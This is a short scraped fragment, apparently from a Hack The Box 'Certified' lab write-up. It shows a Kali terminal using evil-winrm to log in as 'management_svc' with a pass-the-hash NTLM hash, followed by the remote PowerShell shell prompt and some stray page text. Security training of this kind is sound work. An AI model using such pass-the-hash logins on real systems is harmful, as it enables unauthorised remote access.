 (kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]
$ evil-winrm -i certified.htb -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Search Current
*Evil-WinRM* PS C:\Users\management_svc\Documents>
Results